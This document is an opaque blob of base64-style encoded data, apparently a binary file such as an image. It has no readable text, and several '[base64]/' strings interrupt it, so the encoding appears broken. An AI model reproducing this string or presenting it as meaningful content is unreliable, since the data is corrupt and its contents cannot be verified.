lNisgQSP98q+/iSkClKlWqa+1kESowmcmMgBkqKMcyAhrQTAJLBc4rByC+AYh5JjaxBHWsrj7wz1str7KBDWhgAzuZpiV0oZ4Nw0K5sAh7dhFo9qye04ggJPKhRjWuXRItPipSkiayFW5AKW4HYq5z0Y2S1VkTBjAAS0xOoQelfIk/ngDL5fICGOGRyHm2kZ5tcjOWqjsqTwwhL6mGc6bhZG5YYfmMo3gQCssdLnHRe971rpe4OQ0rL4oQlwzpAbyw7EFc4apf7p7XveG9r0AD+g1bVfZW5RAHQC9rszL8sxy4cvA3IBzhMTi4HF2U8D/LgDPB2iygUFtfGGIA2hCTOAtv1Of/aa2n2jiSD5BKkpZsE/mkgtwvtzbe30rRtC7rBNCuUwgUUCUS0/PqQQHDPTKS2QvLgfkpXk3dht66YN6vKrnKVoalAShXDANc+b9dZq8EitAF6i73CXxJSg/IvN5xwHUEUZhMBQQ75S+zNxWCfXBiJYtYyZaBwwA1MIMhXI4Kf2MME86nPhOt6HqWY4u4mh4RshCDNUx6DXVYg2pikAULwDFqLC4S+1rrNdg6qVpQgtI/HnA/s4HhH63+RylsnFuVNqS3lVQTRorQ3pEIt5s+noI/gNFl/g5XcjwxwBOEaF8vJ5nOVoYCU/DzjF87G5ZCfMLEWjoAuPiFvVRdigLZ/ytOJAY0zgGNgmCXoVxnizPMhECwYr+xT0QjOsICrrBkP2BhetNbogHoNPfkeLWEqi99FiCCBS6BadXUoQ64aLilY3CJhINYNbh4A2tYg4BDik1+USJb2agEh1gTpBayxi2OzxQdl/I43NWeAgbCccOXw9IbBBM2zXNeZQkgyigC/HIRivC5bUQkCgfbS374osJxPAOXSlbAUqJwZXUMQMEcvjoheg1LDLi7B6lghjgCyo3mNTrRYzjjBwLwjqflc9Bln96/4x5wgfuxClmw+/rW94UQL9zSaxBFHURByEtrOgYxaHjD31BIxNfB8Iavw/s2/prJm9rjtJFS2eCg+f/bkNwK/7ACt9wmEDE8ABMPODncIqmQlfrPt+wyQBR4AYHhzr72sLT97K0dDl3HMPdTyD0GZi/73x/wmT65IQSGj3viL9/3zl9u7oc/xCfkzX9QR0qinvD8KTzBf0Yn5U4oZ4goPGMcUF6Cevp7Xt/zfPwGgIfsh3977l99BH0uh/0bUQYHj6ARAC0HN4xAAAIUNwjaPOVTF0EN98zdAr5AADxg2r3A+PgREVSBKawP3p1GDOzdGnxB3/ldwwGe4r0BCRbAG+QACpJgwzEB4mEcCr7gG2RAw8kgCm5cCFQLDjJSK4RAbMQG/dCPqgXh6T3AA7hABxzBcmDCPyAh6o3/y27xT/+43ksZADrMX/JdofwlnxXuFAZ4gNBNzB7ogQGEgwFkkhZCABQowOIUwRnGHxa+oRtmYQypR94Q3R5EgVJkWey0S3/oWu0N3x6whaY8AzrkjRBJwB8ynyIuH/HxggJYRAUYwAHcngEJXw8I1v253aABAmI1mid2IidGmL5pEb2tXQBIoMBJ4AuoIhGsIsJlYBZ8gabJYgd6oAdi2qWB4BuIAgmeIGu84AvSAjCO4Am+IALkwDG+4OJlAArSwsbBjzNCIwIk4z+gQDWiQBNkozY2wT/Eghd4oxKggBJ4QTgu4T/8wBIyoUAoYRMqR8rRDcthRA8snzcI0QN5/[base64]/oAXoMAPoMARoKM6tmPcSBKa2A2PoYFHQgAEkEAExQkiXmHyDSRPlU4xIaLsGabsIaagGAVjEp83eCEaSEwYWkwxPP/DRlLmHihFUxiCRKZmu/CYptQeR2amazKmGzIfY9YmL0hADzwiEqFbFHwdCXTD1ZXD/[base64]/bAM+xBljlFtCUKh7joZA4Af6gmkFqERcDeHlAmjxrpkdami87/HiXgxD9IDDyMwyO6GZUK1gDUn/[base64]/J1IeL0AAlEKbQqAJXy5ghcqZVeXZ91Qxl0gyZ26ZieKbu2ayuyqxuxIlC+Ine6/2ksYqCcamcMVMEXxCKf9ivAbqC/3mu/3isVfAEVUIEgCMJYkqWOSOqkTmqjRizFcgAGWCzFTuxocEAlWGoloMLHVoLIimwTvMKnduM/fCNd/gOpHoQYTOhBrKpA/MIvRMA/1CzqPSH/[base64]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[base64]/5rCSP+ZJW07/[base64]/dlbX70S0pcFPlI/wEwkpKcpFyKIhRk1I1JkPGkk0ha0slc5jOiZGUIQ7OlCoIQhKtkJWwwUBvfOWQ3vXncDJfAAXPIDqh2SkjGgKImooYOIjU80P+lCAIP+8TDO8xpjkCqeZDmPWEb22AGWSBlCLI8AaqHamIV/xGW7UShd9FIEigkAApzbLMhD0leJZiiACRdAxSgQMUrSBWPUIDCjOZzCBD0I4OTnARP/ugngbLwE39UAGgHCQAKapXQLfjEBg3V1a60dpQbveV+oWXK/QCo0RvZpaPAwGR2Gmi3JZ1LpCWF0mxPipmU1qs1+8JX4lIjwpm+ZjZFuA4wntEm3/XEHDlt3Jg6d6dctc6I5IlipJB6oOUdhKjVXOoS9+Qm2q0OTsUwizqyWhkpmEOKrcOiyy71u2dAr61S7IM0QcGQHkRDAcCAKjk5AgQIAKEPCUFFKtT/kYpxjIBEToyCfBIygvGYKj+GFYMM+KmqHwAUTxnhCApaEgGF/mMCH/5HZhv60PhF9ChI+axGJZmjb6V2KFlFxrh6kMkGNiakDyRp5tiF0sAVzjX70um/[base64]/yeElJM77nFl/jY40chUNbgRGONyw0okT242EgAGWVxoUH8Ao3GYu+lQCRLlzP1DDxOBzwxpp00MFAEUS0AGeUdb6Ev1cnUZG3OZIRK6eNQUIrkzhxSk2idtmMM+UJwu8bD4KIcs4dDxUJMEnAjFnXURAlK8KUKQaA5QXFo5B4C4z/R6gGukApy9Q8j0/uFg+IiKsITtVDtHkBI7qqQKoFYER9KQvgewT7NBMeSqWY2XHtFlbXiRG7h2pdpc65rXvfY1bHXspH9IKTP/8AxnpE64f/g2Xw9rXG12s7jdIGPaTampHSbuD93wGT5yikw04PSP0c2QGLU7szYwMJGeRP8BHT0QH3l4KW/ilGcb6hAPrgaQxTFLgO0HCp3J2nkQDjRnhokKeBY3tuUFEAJPas6zmqiYEIcrMeJelIC401SybXiFI11kuBMHoIBxfHzi/5gPH8pKEVKlfOVA4CdKxHAEO7oCTlGQQRM4IoPeu8AnD1BFBJafc/jtnLMFHODaKjn0Wu9KgTPW9a6Vbjdfh/QfI/VJ6Nz19KpL05Qc+DVWhRKcsDgk2ykki2y6PhsMcMQQxEguMwcCDCcGSht64P/0RE/k7iEGYGVWRmZKJso6hiASglB6YhuQqGTiAVKKSndcZt6y6UBWIFLUwSfY6SA8UJkkD04IgRB6B208UFb/okispO53UmEB8M/uEkIBXKjwiCiurkh5OEICkgcIdCfRIuUiLqKgDkKM+EA+MIL2OoUjyiA/fG/[base64]/[base64]/[base64]/SAfIGYo784a0OZTyiaAgFbnWuqay+Uqx+Z7ocTGZWRwEOELwgEFJyJ1J+cUIK71C0YXlw8YvSBInY6UDG4boQIhkwZhvwJL3WMjwrAU/0oAKjqPOeCAJUxs62Q4m0UTi7kSMAq4u6iJ5kj8ESyxoSIgp9L1VkYAA+QhyoII9wIo9QpTAD6SdqYQsmYAu2IAgYsydUrehOzNbicDIxyTIZ6B8aqEPt5h8awydIZADQAR1I7x+Qwdj/[base64]/gEx/8EKHpQTGHNiHmogK1RT5ZAyO/Xodo1ceGUpyOEJpsEACi1EqWxdNKM2rw4DUAEDKsEOyPMV+Io8TaMSxm7fWrJ4XOZG7YSoNrErp1IbKJEZsIhN0UM3nSh3KhAUC8/Lam8nw2gV/1eHOMsKqmARUr5Tm2awFqPz8BYgZw5CebaDEJzyIL6zTszMH7BTy2BHdzaOJQ/O8tJzGtPELSGuDN5zWeVqAcjIZhQgLlUgFVJBF/MTP0ulLwOEUQ8LVVDlAQRzUTstVSBkkICiFio1xDS2Uv/hsqzmoRxzUzOUbsYlRZEhRdNJOZbgERECtngsM0KFOJZAHZgBGF4BA17BDnQ2Z2HDHPqAEkEhrF7mV7+jeLzxT+0E4xQNWfEv4oZQCr4SStEjB7Fo29wSAnqSJ5GTqAZlOTNwdYzSJ8DMSrcjFaOhKbphAYrxIM4WTsZhqKoqTSwOvvIqwNTLZJBEHaSAPIkoPf/J0iEq5Szj9D3jyh+KA86CsGZe4ZzAq4v+4ZwmZHtkT1CjMCGMJkAIq/dc7gGOoCcYNVFB1yfy4Bd4IiE4wQr+AXU5gaG2oGN9YmLc5/k0dSg6lTK3QUMtsyeeYI6eQQowLj0iAzKIDVYNN0udCHIyYXKYQVZn9YNe4WeFtWW0oQ+IVjnCik5cZgGOELvqpNrE8+GAQADRYwVAoQh6QB0MDiHINl6Pcyf/YV+L8x8a4QCzVTl7AgSjkxaf0xansxkX4CxZBwThBIAD1aqGCksNgBmM19ocomagS2PiQU2vYT2VKL2AIOzG4QmQCAPuVvbSC3KzLIDPyb+Awoz6A3v/sIdQU3g/8sj3XpgL5VFRewLnSlfEGEpjP3ZCkCF2C0kgZzeBOhVlE+KjUrYnzIUjooFg0CMKzAtvtOQVatPgEuIV+uiIVaMSukQkmYEj4qFGi4c1fUhPXmdp/WEJRDE3KxATHaIMIm5pf0K8Wg9JNvgZVdFfm5QHVVG6LMZrewncmMcnfHFskfLwfIZUnPJADCB5qtMfasplhsctpTQZ27Zx4+0r7TQT9EyteiCTgQK8dIeINo6EfcK/gJByfcaQSZnk+LMnPFdURCU//qmVj6BzeyJicwL5FBQoTPd0R+xjbQAJGqqHde6HKfMfYreIUVaZewIyOGIFUGHb9MBu/[base64]//[base64]/Rra04oFwhYoMLuCk0+GI4+12bScsclxWNiCC8I1p7ArQpEFi7DGOIKjn/wUt7gg+iy5CXsGfckXJH/J8GtcT/L9dz8+gwRSwI5KHF/+ETfOITggAJPKEnfvsffAFXEiEhTAC4YZepU7QYm3pJHIMjzCGu0WMJKgEVzAvdZtQ8pVvD+0BKgSGLKWgFHsibvFhQHg5HH7BkuNghCAGpDiIagNNrAzd5Yk8CWDHLvMzNWvF93TS+mjO6lgi+XUel0xQVlpI8CBkoxGKDX2EbDqCtFruIqOllxjRao/W0uWsYi6c5ixN2EoIAG4p6M2bDiVB3+sBnaI9TSKUvf+IIWCIheHkLbMAGgoDVfbvGE8ITghkoZB3WZTzGc+UYfOAfuODHJ4QMitsn7gYUjLcPMsGJCKESNKO2hJUQ+kDKvZg8/9MpNTyIEfsgyQ9CHV7GZawXPg7NO9SZdawZK/0BrMJqauEjit6Yrxc9UjKmNa9ovhUbvi8mJd98sfFaRl5P8JYIpJcn0VH7uSL8wgn7kx33PL/[base64]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[base64]/QCGNAh0SQAh+gk0L6jQzxn/uZEdnYERw3DNxAmv+gpBxhlJ+6mq+ZAOHIpKopoLnZESawiFkKqx7hpWxC/5awCp1pOhJUeKK9mBEdSXce4YrleTaCyp4csQHUGKjJOiXfwKz/EABcAHHa+A8XkHqlCQ6OAE5G+g+xloj/wA1iY5TSYQKzeQwIQarmCpvBYKWxyq4bAQzPMAAGYACGQK/1aq/3iq+IgAiGsK/8qq/1Oq/7Oq8GILCIMLD0erACi7CGQLAI268Mu7DzyrAPawgVYAhxUK/FUAz4yrH0KrAVEAUgGwdRQK/YsLATGwWIQLIOa6/9uq8vy68xC7MuawhREAVlMKgZMagn2S3lUA4cNwaNQJ//gKP/uRFGeZo2t62aqi6uyZrjYx3BoK7tSrUPGa9+grVZq7Vby7Vd6/[base64]/wPBOyQA6z/nMrJEddABgfAwGznwN+RCg18BWRKpv9wAGIphBX8g/PmEW7ni7w4lyXKq+H3DyXsEYOJEMiLvITZEdSwnaGLEMfKncS6nQxRBqTiD9jQo4/[base64]/8AckZxwsood2qFl6cAZ7MBnzMsNDMwqzBEsyZJsx5LXsBH5wRAe7Ks2Wpcl6rx/9w+pAA0dcQWxqKfVQazU4MefO8i/yJ7EmqjH+g/cWQYxYQAWFsTc0QGcnAOXp3DIBA4jYIH/oArZmADc4MkdMYEcoQNwsB39jBAhIdC298oHDQyI4A+GsMUBHMbIOSVg/NAR+g/I/B3xksG7dsEkYcFKCM7XYKaCxxAHA7onLJklCs4jcQAtKqPc/A/cHMjT+Ll+bJKfO8MZYcN8GnjGUD+GcEuMJx1IRcT/oIUcQakl1qBD63OTfB0H7dQiQSqGINFc7MW53KETrUaDicbTjP/[base64]/8DX4Wi+mUx5WFBrPaSaHvGfn3rfIrEMwZANw3APj9235BATDS3/[base64]/vtnx7RxNWg33w7xQLOiqQyAFSN4JbdD1NhACJxy/9wloOeETrMHvNW2rvGxi7sHd4rEy+dEWKNEEUho4XxHhNTDOVQAVNhCOWgAO8x3npHB65wAMpQsyf7tXYd0wih0DYxDtrd/+oxsbyzPhIwYQiG7OUz/OW7jt7OWh3/uQybqQY+uRFjMD5ckB1P3K3rSqpuDqp2Lo964A//ceB8XssY8+ce8cXSYej+4B1s58sbkdFaDrbxOboxbQhkGxNIxXaMPLASOwDpbhPvUQa12w1HPrrXjQPyHhPQ290b0O3l3LzdbQ3cWfAbYQ31c9QfgVQb8AKS/PDqPRI6uQwbUQLcyBDeGK4CPRLqKg2hDO3sSip6UO2WDdGpzhHwOjiDUxj9OxV6UBgwH/PRIMxsx+/+YACDc+lnYQjqINvqcAXKzBGc/g/lMBUjIO028YzR6MIdMTGO4t3/4M2i67lVH+v+kNM3X//O5Tzr5W0qOC8SYR7m5O3DZS8Sf70MaP4Pam+uJeDYn2y//1CuIe/U0zDtU92QJl/ACAGRU1EMKw/4LM8REyO2elCYGWwNZ1HCqWD0L1/S8rYRw2sML8DpLzACfj4x0rjS5QyxB8uvnG6wHsuwetDkVKj1GXHzUp5TUr4BBd/6HdHvDH/TXh7Ektx4HlHxHMF5GggAonAB+vtOGTEMcb8R9LAMULqudO+DyEAXeS6rej/0g/ERYFqWteoRAb9rFDzN317R1NDtBjAO1jBhKlA/NlEMulvN4HzzYiuNpF7O8tqyfiL6A4sII1Cig5y5G+Do/gDqABElSjF/Bf1FGYD/MAqODRusbfgXUWLEKP4GTIy4QRxEjQEkftgQwCPGiCNJYlz2T8+/Aggw7nM0MdhJewBORhwTjF6wYGNu/gQaVOhQokWNTjTg79nNfk2bTgQWsZ9Bf4j+9QOGlWjUiYao/ksFNiKZVGT+XZEYjepatmyNkUxacARVQ67mGjQwrpsxcVX+ufp3gOQVav+wrTXwj9qGxdRwqPjHkNmGydTaXl7rsCGOhw8nDjj4b+NGZRojkt4YIKS4iaonQhxaYY2oPyfDTEwRbBk3otUkmjgaXPhw4sEJcsXotF9XA4aaxy1YzJBz6s/J/RMWEZgw5BOvQPd3TbDZsAeumKXG7F9F/6rdxKnwanDAuHHxC46TyCzaP6p3Cxp6gb2C8jLGGiJceQGjEQZgkEH7DBIoIQkVgmYxHP7ZAAeqioEtogsxutAaDDlr6J/OYDPGHw5P02yi0lwMoDRlAhDHI9hM+okIjESZSI2feANqpn+kKa5II48sDhgVmXpqIsQQeY46KCMy6BmtsgMKPDK2LCuwa66hRh2JjHlQBS20eBC/fxChSk0nv5KooDfXGsG8s67ALE+qolABh8UmowoRhjJ06MIMIxLxQwwLPakgviZibcyIlGEtxg0oJcm1nyz4B4E3JOJix39EueCoAiQ6BklVV2WVJHL8MYQk5Zabs6qJsssKq//EqsSOK3SgBNY5AwwgCK/qDIDSABEDS0UL8Mx0lipomGEmTZIQfKGYiYp5YZwoJoqCT